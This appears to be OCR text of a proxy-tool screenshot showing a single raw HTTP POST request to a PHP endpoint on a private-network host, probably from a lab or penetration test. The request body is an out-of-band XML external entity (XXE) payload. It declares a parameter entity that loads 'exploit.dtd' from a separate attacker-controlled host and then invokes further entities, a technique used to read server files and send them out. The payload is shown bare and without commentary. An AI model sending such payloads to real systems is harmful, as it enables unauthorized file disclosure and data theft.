 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 172.16.8.243
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 201
9 Origin: http://172.16.8.243
10 Connection: keep-alive
11 Referer: http://172.16.8.243/report.php
12 Cookie: PHPSESSID=c0c5u4m7us4qi1ia3ruqnratqf
13 Priority: u=0
14
15 <!DOCTYPE foo [ <!ENTITY % pe SYSTEM "http://10.0.31.150/exploit.dtd"> %pe; %param1; ]>
16 <foo>
&external;
</foo>